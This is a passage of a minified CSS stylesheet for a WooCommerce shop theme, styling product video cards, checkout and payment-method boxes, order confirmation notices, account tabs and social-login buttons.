!important;letter-spacing:2px;-moz-osx-font-smoothing:grayscale}.single-product .videoWrapper .btn.btn-large,.single-product .videoWrapper .btn-large,.single-product .videoWrapper .woocommerce .container .button,.woocommerce .container .single-product .videoWrapper .button{margin:10px 0}.single-product .videoWrapper .quantity,.single-product .videoWrapper .wccpf_fields_table{display:none}.single-product .grey .card-content{background:rgba(0,0,0,.7) none repeat scroll 0 0;bottom:0;-webkit-box-shadow:0 0 120px 130px rgba(0,0,0,.5) inset,0 0 140px 70px #2196f3 inset;box-shadow:0 0 120px 130px rgba(0,0,0,.5) inset,0 0 140px 70px #2196f3 inset;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;padding-top:19%;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:2}@media only screen and (min-width: 1023px){.single-product .grey .card-content{padding-top:13%}}.single-product .grey .card{background:#000 none repeat scroll 0 0}.single-product .grey .card-image{border:medium none !important}.card.no-shadow{box-sizing:border-box;overflow:hidden}.single-product .grey .card-title,.single-product .grey span.cat{display:block;width:95%}.single-product .grey .card-content{padding:0;display:flex;flex-flow:column wrap;align-items:center;align-content:center;justify-content:center}.single-product .grey .card-title{line-height:2rem !important}@media only screen and (max-width : 600px){.single-product .grey .videoWrapper .btn.btn-large,.single-product .grey .videoWrapper .btn-large,.single-product .grey .videoWrapper .woocommerce .container .button,.woocommerce .container .single-product .grey .videoWrapper .button{padding:0px 12px;line-height:3rem !important;height:3rem !important}}.single-product .grey .card-content{display:flex !important}.single-product .card.videoWrapper{background-position:center center;background-size:cover !important}.single-product .card.videoWrapper.bought.downloadable .card-content{padding:0}.single-product .kgvid_videodiv,.single-product .kgvid_wrapper,.single-product .vjs-fluid,.single-product .videoW,.single-product .video-js{bottom:0;height:100% !important;left:0;width:100% !important;margin:0 !important;overflow:hidden;position:absolute !important;right:0;top:0}.woocommerce-breadcrumb.nav-wrapper li,.woocommerce-breadcrumb.nav-wrapper li a,.woocommerce-breadcrumb.nav-wrapper{display:inline-block !important;font-size:.9rem !important;height:1.4rem !important;line-height:1.4rem !important}.woocommerce-breadcrumb.nav-wrapper li::before{line-height:1rem;margin:0;vertical-align:middle}.woocommerce-breadcrumb.nav-wrapper .breadcrumb:last-child::before{margin:0 10px 0 0}.woocommerce-cart select,.woocommerce-checkout select{display:block}.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error{margin:0 !important;padding:0 0 0 50px !important}ul.woocommerce-error.collection{border-radius:10px;box-shadow:0 -2px 0px 0px rgba(255,132,132,.71),0 0 0 1px #ddd;background:rgba(255,132,132,.08) !important;overflow:hidden}.woocommerce-error li.collection-item{background:transparent}.select2-container .select2-choice,.select2-container{height:50px;line-height:50px}.select2-input{background:rgba(0,0,0,0) none repeat scroll 0 0 !important;height:30px !important;line-height:30px}.select2-search::after{color:#000;content:"search";font-family:Material Icons;font-feature-settings:"liga" !important;font-size:2rem;overflow-wrap:normal;position:absolute;right:10px;text-rendering:optimizelegibility;top:-3px;white-space:nowrap}.woocommerce-billing-fields>h3,.woocommerce p.input-field label{color:#000}.woocommerce .woocommerce-billing-fields p.form-row{margin:0 0 10px !important;padding:0 !important;position:relative}.woocommerce .woocommerce-billing-fields p.form-row label{font-size:.9rem;left:0;line-height:1.4rem;padding:0 10px;position:absolute !important;right:0;top:0;pointer-events:none;color:#8d8d8d !important;font-weight:700;font-variant:small-caps !important}.woocommerce .woocommerce-billing-fields p.form-row input{background:#ededed none repeat scroll 0 0;border-radius:6px;height:3.5rem !important;line-height:3rem !important;padding:15px 10px 0}.woocommerce-checkout #order_review_heading,.woocommerce-checkout .shop_table{display:table;float:right !important;width:49% !important}.woocommerce-checkout .col2-set{float:left;width:49% !important}.woocommerce-checkout .col2-set .col-1{width:100% !important}@media only screen and (max-width : 992px){.woocommerce-checkout .col2-set,.woocommerce-checkout #order_review_heading,.woocommerce-checkout .shop_table{width:100% !important;float:none !important}}.woocommerce-checkout #payment{background:rgba(0,0,0,0) none repeat scroll 0 0 !important;border-radius:0 !important;-webkit-box-shadow:0 59px 0 #fff inset,0 60px 0 #ddd inset;box-shadow:0 59px 0 #fff inset,0 60px 0 #ddd inset;clear:both;margin-bottom:0;margin-left:auto;margin-right:auto;margin-top:50px !important;max-width:651px;padding-top:100px}.woocommerce-checkout .wc_payment_method.selected{border-color:#2196f3 !important}.woocommerce-checkout .wc_payment_method:not(.selected){opacity:.5}.woocommerce-checkout .wc_payment_method.selected>label{background:#000 none repeat scroll 0 0;border-radius:8px 8px 0 0;color:#fff}.woocommerce-checkout .wc_payment_methods.payment_methods.methods{padding:0 !important}.woocommerce-checkout .wc_payment_method label{color:#000}.woocommerce-checkout .wc_payment_methods.payment_methods.methods li{background:#f8f8f8 none repeat scroll 0 0;border:2px solid #ddd;border-radius:10px;-webkit-box-shadow:0 1px 3px #ddd;box-shadow:0 1px 3px #ddd;margin:0 0 18px !important;padding:0}.woocommerce-checkout .wc_payment_methods.payment_methods.methods>li>label{display:block;padding:10px 10px 40px 40px}.woocommerce-checkout .wc_payment_methods.payment_methods.methods li input[type=radio]+label::before,.woocommerce-checkout .wc_payment_methods.payment_methods.methods li input[type=radio]+label::after{left:10px !important;top:10px}.woocommerce-checkout .wc_payment_method.payment_method_paypal img{max-width:90px}.woocommerce-checkout .about_paypal{line-height:inherit !important}.woocommerce-checkout #add_payment_method #payment div.payment_box::before,.woocommerce-checkout .woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout .woocommerce-checkout #payment div.payment_box::before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #fff}.woocommerce-checkout .payment_box{background:#fff none repeat scroll 0 0 !important}.woocommerce-checkout .form-row input{margin:0 !important}.woocommerce-checkout .page-footer{display:none}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#007780 none repeat scroll 0 0 !important;border-radius:0 !important;font-family:"Exo 2",sans-serif;line-height:3rem;padding:0 40px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#00a6b3 !important}.form-row.terms.wc-terms-and-conditions label{font-size:.9rem;padding:3px 10px 3px 27px}.form-row.place-order{margin:10px 0 !important}ul.payment_methods{border:medium none !important}.woocommerce-checkout .woocommerce-info.collection-toast,.woocommerce-cart .woocommerce-info.collection-toast{background:#efefff none repeat scroll 0 0;height:3rem;line-height:3rem;padding:0 60px !important}.woocommerce-checkout .woocommerce-info.collection-toast::before,.woocommerce-cart .woocommerce-info.collection-toast::before{line-height:inherit !important;top:0}.woocommerce-checkout .woocommerce .collection,.woocommerce-cart .woocommerce .collection{border-radius:5px;-webkit-box-shadow:0 1px 1px #ededed;box-shadow:0 1px 1px #ededed;margin:10px 0 0}.woocommerce-checkout .woocommerce form.login,.woocommerce-cart .woocommerce form.login{margin-top:0 !important}.woocommerce-order-received .woocommerce>h2{display:none}.woocommerce-order-received .order-again{display:none}.woocommerce-order-received .woocommerce{font-family:"Exo 2",sans-serif}.woocommerce-order-received .woocommerce h2{font-size:1.5rem;text-transform:uppercase}.woocommerce-order-received .shop_table.customer_details,.woocommerce-order-received .woocommerce header{background:#ddd none repeat scroll 0 0;border:medium none !important;border-radius:0 !important;float:right !important;margin:0 !important;width:49% !important}.woocommerce-order-received .woocommerce header{padding:0 20px}.woocommerce-order-received .woocommerce table.shop_table.customer_details th{padding:10px 20px}.woocommerce-order-received .shop_table{float:none !important;width:100% !important;margin:0 auto !important}.woocommerce-order-received .shop_table.customer_details,.woocommerce-order-received .woocommerce header{width:100% !important;margin:0 auto !important;float:none !important;padding:11px;background:#eee}.woocommerce-order-received .woocommerce h2{margin:0;font-size:1rem;opacity:.2}table.shop_table.customer_details{padding:0 !important}ul.woocommerce-thankyou-order-details.order_details{margin:0 auto 20px !important;float:none !important;text-align:center;display:block}.woocommerce .order_details li{float:none !important;display:inline-block}@media only screen and (min-width : 601px){.woocommerce-order-received .woocommerce{width:60%;margin:0 auto}}@media only screen and (max-width : 992px){.woocommerce-thankyou-order-received i{clear:both;margin:0 auto;display:block;text-align:center;width:80px;height:80px;line-height:80px !important}.woocommerce-thankyou-order-received{text-align:center}.woocommerce-thankyou-order-received i:after{content:"";display:block;clear:both}}.loadd{margin:0 0 2em;height:100px;width:20%;text-align:center;padding:1em;margin:0 auto 1em;display:inline-block;vertical-align:top}.loadd svg path,.loadd svg rect{fill:#2196f3}.modal:not(.completed) .loadd .material-icons{transform:translateX(-50%) scale(0)}.loadd .material-icons{position:absolute;left:50%;transform:translateX(-50%) scale(1);font-size:6.3rem;line-height:4.5rem;color:#0b8;transform-origin:center;-webkit-text-shadow:1px 1px 0 #fafafa,2px 2px 0 #fafafa,3px 3px 0 #fafafa,4px 4px 0 #fafafa,5px 5px 0 #fafafa,-1px -1px 0 #fafafa,-2px -2px 0 #fafafa,-3px -3px 0 #fafafa,-4px -4px 0 #fafafa,-5px -5px 0 #fafafa,-1px 1px 0 #fafafa,-2px 2px 0 #fafafa,-3px 3px 0 #fafafa,-4px 4px 0 #fafafa,-5px 5px 0 #fafafa,1px -1px 0 #fafafa,2px -2px 0 #fafafa,3px -3px 0 #fafafa,4px -4px 0 #fafafa,5px -5px 0 #fafafa,0px 1px 0 #fafafa,0px 2px 0 #fafafa,0px 3px 0 #fafafa,0px 4px 0 #fafafa,0px 5px 0 #fafafa,0px 6px 0 #fafafa,0px 7px 0 #fafafa,0px 8px 0 #fafafa,0px 9px 0 #fafafa,0px 10px 0 #fafafa,0px -1px 0 #fafafa,0px -2px 0 #fafafa,0px -3px 0 #fafafa,0px -4px 0 #fafafa,0px -5px 0 #fafafa,0px -6px 0 #fafafa,0px -7px 0 #fafafa,0px -8px 0 #fafafa,0px -9px 0 #fafafa,0px -10px 0 #fafafa;text-shadow:1px 1px 0 #fafafa,2px 2px 0 #fafafa,3px 3px 0 #fafafa,4px 4px 0 #fafafa,5px 5px 0 #fafafa,-1px -1px 0 #fafafa,-2px -2px 0 #fafafa,-3px -3px 0 #fafafa,-4px -4px 0 #fafafa,-5px -5px 0 #fafafa,-1px 1px 0 #fafafa,-2px 2px 0 #fafafa,-3px 3px 0 #fafafa,-4px 4px 0 #fafafa,-5px 5px 0 #fafafa,1px -1px 0 #fafafa,2px -2px 0 #fafafa,3px -3px 0 #fafafa,4px -4px 0 #fafafa,5px -5px 0 #fafafa,0px 1px 0 #fafafa,0px 2px 0 #fafafa,0px 3px 0 #fafafa,0px 4px 0 #fafafa,0px 5px 0 #fafafa,0px 6px 0 #fafafa,0px 7px 0 #fafafa,0px 8px 0 #fafafa,0px 9px 0 #fafafa,0px 10px 0 #fafafa,0px -1px 0 #fafafa,0px -2px 0 #fafafa,0px -3px 0 #fafafa,0px -4px 0 #fafafa,0px -5px 0 #fafafa,0px -6px 0 #fafafa,0px -7px 0 #fafafa,0px -8px 0 #fafafa,0px -9px 0 #fafafa,0px -10px 0 #fafafa;transition:1s ease;z-index:1}.loadd .material-icons:after{content:"";width:50px;height:50px;display:block;border:1px solid #0b8;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);border-radius:50%;z-index:-1}p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{border:solid 1px #0b8;padding:10px;border-radius:10px;padding-top:100px;text-align:center}p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received .material-icons{position:absolute;left:50%;transform:translateX(-50%) scale(1);font-size:6.3rem;line-height:4.5rem;color:#0b8;transform-origin:center;-webkit-text-shadow:1px 1px 0 #fff,2px 2px 0 #fff,3px 3px 0 #fff,4px 4px 0 #fff,5px 5px 0 #fff,-1px -1px 0 #fff,-2px -2px 0 #fff,-3px -3px 0 #fff,-4px -4px 0 #fff,-5px -5px 0 #fff,-1px 1px 0 #fff,-2px 2px 0 #fff,-3px 3px 0 #fff,-4px 4px 0 #fff,-5px 5px 0 #fff,1px -1px 0 #fff,2px -2px 0 #fff,3px -3px 0 #fff,4px -4px 0 #fff,5px -5px 0 #fff,0px 1px 0 #fff,0px 2px 0 #fff,0px 3px 0 #fff,0px 4px 0 #fff,0px 5px 0 #fff,0px 6px 0 #fff,0px 7px 0 #fff,0px 8px 0 #fff,0px 9px 0 #fff,0px 10px 0 #fff,0px -1px 0 #fff,0px -2px 0 #fff,0px -3px 0 #fff,0px -4px 0 #fff,0px -5px 0 #fff,0px -6px 0 #fff,0px -7px 0 #fff,0px -8px 0 #fff,0px -9px 0 #fff,0px -10px 0 #fff;text-shadow:1px 1px 0 #fff,2px 2px 0 #fff,3px 3px 0 #fff,4px 4px 0 #fff,5px 5px 0 #fff,-1px -1px 0 #fff,-2px -2px 0 #fff,-3px -3px 0 #fff,-4px -4px 0 #fff,-5px -5px 0 #fff,-1px 1px 0 #fff,-2px 2px 0 #fff,-3px 3px 0 #fff,-4px 4px 0 #fff,-5px 5px 0 #fff,1px -1px 0 #fff,2px -2px 0 #fff,3px -3px 0 #fff,4px -4px 0 #fff,5px -5px 0 #fff,0px 1px 0 #fff,0px 2px 0 #fff,0px 3px 0 #fff,0px 4px 0 #fff,0px 5px 0 #fff,0px 6px 0 #fff,0px 7px 0 #fff,0px 8px 0 #fff,0px 9px 0 #fff,0px 10px 0 #fff,0px -1px 0 #fff,0px -2px 0 #fff,0px -3px 0 #fff,0px -4px 0 #fff,0px -5px 0 #fff,0px -6px 0 #fff,0px -7px 0 #fff,0px -8px 0 #fff,0px -9px 0 #fff,0px -10px 0 #fff;transition:1s ease;z-index:1;top:10px}p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received .material-icons:after{content:"";width:50px;height:50px;display:block;border:1px solid #0b8;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);border-radius:50%;z-index:-1}.loadd{position:relative}svg#loader-1{width:70px;height:70px}.modal.completed .loadd svg path{opacity:1;fill:#fff}.modal.completed .loadd svg path{fill:#0b8;transition:250ms ease}.modal.completed .loadd svg{transition:500ms ease;transform-origin:center center;transform:scale(0)}.modal .loadd svg{transform:scale(1)}.woocommerce-thankyou-order-received.green-text{border:2px solid;border-radius:6px;font-size:2rem;line-height:3rem;padding:30px 10px 20px}.woocommerce-thankyou-order-received.green-text i{border:1px solid;border-radius:100px;font-size:3rem;line-height:3rem;position:relative;top:-8px;vertical-align:middle}.woocommerce-account .woocommerce nav{-webkit-box-shadow:none;box-shadow:none;line-height:0;height:auto}.woocommerce-MyAccount-navigation ul{display:inline-block}.woocommerce-MyAccount-navigation-link--downloads{display:none}.woocommerce-account.loggedoff .hero_title{padding-top:70px;background:#fff !important}.woocommerce-account.loggedoff .hero_title .container{display:none}.woocommerce-MyAccount-navigation{display:block;width:100% !important;background:transparent}.woocommerce nav .is-active a{-webkit-box-shadow:0 -3px 0 #2196f3 inset;box-shadow:0 -3px 0 #2196f3 inset}#content nav ul li{list-style-type:none;float:none;display:inline-block}#content .woocommerce nav ul{margin:0 0 20px;width:100%;text-align:center}.woocommerce-account .woocommerce-MyAccount-content{width:95% !important;margin:0 auto 2rem;padding:1% 2%;float:none !important;clear:both;text-align:center;background:#eee;border-radius:10px}.page-id-184 .section .container>.section{padding:0}.page-id-184 .body_box>.section.white{padding:1px}.page-id-184 #content .tab-content{padding:0}.page-id-184 #content .card.collection{margin:0 0 1rem}body.woocommerce-account .container .row{margin:0}body.woocommerce-account .body_box .container{max-width:100%;width:100%}body.woocommerce-account #content{left:0;width:100%;padding:0}body.woocommerce-account #content ul.tabs{margin:0;display:block}body.woocommerce-account #content .woocommerce nav ul{margin:0}body.woocommerce-account #content nav ul li{float:left}body.woocommerce-account .body_box>.section.white{padding:0}body.woocommerce-account .hero_title.section{height:60px;padding:0;clear:both}body.woocommerce-account .tab-content,body.woocommerce-account .woocommerce-MyAccount-content form{max-width:1200px;margin:0 auto;padding:20px 0 !important}body.woocommerce-account .woocommerce-MyAccount-content{background:transparent !important}body.woocommerce-account nav.woocommerce-MyAccount-navigation,body.woocommerce-account nav.woocommerce-MyAccount-navigation ul{height:40px !important}body.woocommerce-account ul.tabs.tabs-fixed-width{text-align:center;border-bottom:solid 1px #e8e8e8}body.woocommerce-account ul.tabs.tabs-fixed-width li.tab{width:auto}body.woocommerce-account .menu-home{display:none}body.woocommerce-account .nav-wrapper.black.nav-secondary{background:#087fc3 !important}body.woocommerce-account nav .nav-wrapper.nav-secondary>.container>ul>li>a>i.material-icons{line-height:40px !important;height:40px;top:0}body.woocommerce-account nav .nav-secondary>.container>ul>li.title>a{left:-15px}body.woocommerce-account.woocommerce-orders .woocommerce-MyAccount-content{padding-top:0;width:100% !important;padding:0 !important}body.woocommerce-account.loggedoff .hero_title.section{height:100px}body.woocommerce-account li.indicator{border-radius:10px 10px 0 0;height:4px !important}body.woocommerce-account .nav-wrapper.black.nav-secondary,body.woocommerce-account .tabs .indicator{background:#277af3 !important}body.woocommerce-account .tabs li a{color:#277af3 !important}body.woocommerce-account .tabs li a.active{font-weight:bold}.woocommerce #customer_login .input-field input[type=text],.woocommerce #customer_login .input-field input[type=password],.woocommerce #customer_login .input-field input[type=email]{background:#ddd none repeat scroll 0 0;padding-left:20px}.woocommerce #customer_login .input-field input[type=text]:focus,.woocommerce #customer_login .input-field input[type=password]:focus,.woocommerce #customer_login .input-field input[type=email]:focus{padding-left:20px !important}.woocommerce #customer_login span.input-field{display:inline-block;height:22px !important;line-height:0 !important;margin-top:0 !important;opacity:.7;transform:scale(0.8);vertical-align:middle}.woocommerce #customer_login span.input-field label{text-transform:none;vertical-align:middle}.woocommerce #customer_login span.input-field label{left:10px;padding-left:28px}.woocommerce #customer_login span.input-field label::before,.woocommerce #customer_login span.input-field label::after{top:2px !important}.woocommerce #customer_login .lost_password{margin:0}.input-field .right.material-icons{font-size:1.3rem !important;opacity:1 !important;position:absolute;right:10px;transform:scale(1) !important}.woocommerce form .form-row{padding:0 !important}.woocommerce form .form-row label{line-height:48px !important;padding:0 20px}.side-nav .woocommerce .col2-set .col-1,.side-nav .woocommerce .col2-set .col-2{width:100%}.side-nav .woocommerce .col2-set form{margin:0;border-radius:0 !important;box-shadow:none;border:none}.side-nav .card .card-action{border-top:0;padding-top:0;border-bottom:1px solid rgba(160,160,160,.2)}#commentform>p input[type=text],#commentform>p textarea,#commentform>p input[type=email]{background:#ededed none repeat scroll 0 0;border:medium none;border-radius:1px;margin:10px 0;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}#commentform>p textarea{padding:20px}.comment-reply-title{color:#2196f3;font-size:2rem;margin-top:50px !important}#commentform>p label{display:block;float:left;padding:10px;width:25%}#commentform>p input[type=text],#commentform>p textarea,#commentform>p input[type=email]{float:right;width:75% !important}#commentform>p{clear:both;display:block;position:relative !important}.stars{font-size:2rem;position:relative;top:9px}.woocommerce-Input.input-text{background:#ededed none repeat scroll 0 0;padding:0 20px}.woocommerce-FormRow label{margin:20px 0px 0px 0}.order_item .variation{display:none}.woocommerce-error .collection-item{padding:10px 20px !important}.woocommerce-info{padding:30px !important}.woocommerce .woocommerce-info.collection-item{padding:10px 10px 10px 60px !important;border-radius:10px}.woocommerce-info.collection-item::before{content:""}.woocommerce .collection,.woocommerce .woocommerce-info{border:medium none;overflow:visible}.woocommerce .collection .woocommerce-info{box-shadow:0 0px 0px 2px #1aefff !important}#tab_processing tr.wc-Processing.order{display:table-row}#tab_pending tr.wc-Pending.order{display:table-row}#tab_on-hold tr.wc-On-hold.order{display:table-row}#tab_cancelled tr.wc-Cancelled.order{display:table-row}#tab_refunded tr.wc-Refunded.order{display:table-row}#tab_failed tr.wc-Failed.order{display:table-row}.wpmenucart-icon-shopping-cart-0{display:inline-block}.wp-social-login-connect-with,.tml-action-links{display:none}.wp-social-login-provider img{display:none}.wp-social-login-connect-with{color:#303030;font-family:"Montserrat" !important;font-weight:400}.wp-social-login-provider-list{padding:0 !important}.wp-social-login-provider-list a:after{font-family:"arial",sans-serif !important;font-size:.9rem;font-weight:bold !important;letter-spacing:-0.9px;line-height:38px !important;position:relative;text-transform:none;top:-3px}@media only screen and (max-width: 1024px){.wp-social-login-provider-list a:after{font-size:.83rem}}.wp-social-login-provider{position:relative !important}.wp-social-login-provider-facebook:after{content:"Log In with Facebook"}.wp-social-login-provider-twitter:after{content:"Log In with Twitter"}.wp-social-login-provider-google:after{content:"Log In with Google"}.wp-social-login-provider-linkedin:after{content:"Log In with LinkedIn"}.wp-social-login-provider-yahoo:after{content:"Log In with Yahoo!"}.wp-social-login-provider-aol:after{content:"Log In with Aol"}.wp-social-login-provider-live:after{content:"Log In with Microsoft"}.wp-social-login-provider-instagram:after{content:"Log In with Instagram"}.wp-social-login-provider-facebook:before{content:""}.wp-social-login-provider-twitter:before{content:""}.wp-social-login-provider-google:before{content:""}.wp-social-login-provider-linkedin:before{content:""}.wp-social-login-provider-yahoo:before{content:""}.wp-social-login-provider-aol:before{content:""}.wp-social-login-provider-live:before{content:""}.wp-social-login-provider-instagram:before{content:""}.wp-social-login-provider-twitter{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#55acee !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-twitter:hover,.wp-social-login-provider-twitter:active{background:#75bcf1 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-twitter:focus{opacity:1;background:#75bcf1;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-twitter:focus::before{color:#fff !important}.wp-social-login-provider-facebook{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#3b5998 !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-facebook:hover,.wp-social-login-provider-facebook:active{background:#4568b2 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-facebook:focus{opacity:1;background:#4568b2;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-facebook:focus::before{color:#fff !important}.wp-social-login-provider-google{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#dd4b39 !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-google:hover,.wp-social-login-provider-google:active{background:#e26757 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-google:focus{opacity:1;background:#e26757;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-google:focus::before{color:#fff !important}.wp-social-login-provider-linkedin{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#0077b5 !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-linkedin:hover,.wp-social-login-provider-linkedin:active{background:#008ed9 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-linkedin:focus{opacity:1;background:#008ed9;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-linkedin:focus::before{color:#fff !important}.wp-social-login-provider-yahoo{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#410093 !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-yahoo:hover,.wp-social-login-provider-yahoo:active{background:#5100b7 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-yahoo:focus{opacity:1;background:#5100b7;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-yahoo:focus::before{color:#fff !important}.wp-social-login-provider-aol{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#ff0b00 !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-aol:hover,.wp-social-login-provider-aol:active{background:#ff2d24 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-aol:focus{opacity:1;background:#ff2d24;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-aol:focus::before{color:#fff !important}.wp-social-login-provider-live{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#68217a !important;border:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-live:hover,.wp-social-login-provider-live:active{background:#802996 !important;opacity:1;color:#fff !important;text-decoration:none}.wp-social-login-provider-live:focus{opacity:1;background:#802996;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-live:focus::before{color:#fff !important}.wp-social-login-provider-instagram{-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;-webkit-text-shadow:none !important;text-shadow:none !important;background-image:none;background:#fff !important;border:none !important;color:#3b5998 !important;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;letter-spacing:.5px;line-height:2rem;margin:0;opacity:1;padding:0 2rem !important;text-align:center;text-decoration:none;vertical-align:middle;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.wp-social-login-provider-instagram:hover,.wp-social-login-provider-instagram:active{background:#fff !important;opacity:1;color:#3b5998 !important;text-decoration:none}.wp-social-login-provider-instagram:focus{opacity:1;background:#fff;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-instagram:focus::before{color:#3b5998 !important}.wp-social-login-provider-instagram{box-shadow:0 0 2px 0px #3b5998 inset}.wp-social-login-provider-instagram:hover,.wp-social-login-provider-instagram:active{background:#fff !important;opacity:1;color:#3b5998 !important;text-decoration:none}.wp-social-login-provider-instagram:focus{opacity:1;background:#fff;-webkit-box-shadow:none;box-shadow:none}.wp-social-login-provider-instagram:focus::before{color:#3b5998 !important}.wp-social-login-provider-instagram:hover{background:#eee !important}.wp-social-login-provider-list a{-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;display:inline-block;font-size:1.4rem;font-weight:normal;height:38px;line-height:38px;overflow:hidden;margin:0 0 8px;padding:0 1rem 0 0rem !important}.wp-social-login-provider-list a:before{-moz-osx-font-smoothing:grayscale;background:rgba(0,0,0,.2) none repeat scroll 0 0;display:inline-block;font-family:"social";margin-right:9px;padding:0 10px;position:relative;vertical-align:middle;-webkit-text-shadow:2px 1px 0 rgba(0,0,0,.1);text-shadow:2px 1px 0 rgba(0,0,0,.1)}.wp-social-login-provider-list a:after{-webkit-text-shadow:2px 1px 0 rgba(0,0,0,.1);text-shadow:2px 1px 0 rgba(0,0,0,.1)}#tab_content_features a.collection-item[data-title^="500px"] .circle{background:#00aeef !important}#tab_content_features a.collection-item[data-title^=aclu] .circle{background:#05a !important}#tab_content_features a.collection-item[data-title^="amazon alexa"] .circle{background:#31c4f3 !important}#tab_content_features a.collection-item[data-title^="amazon cloud drive"] 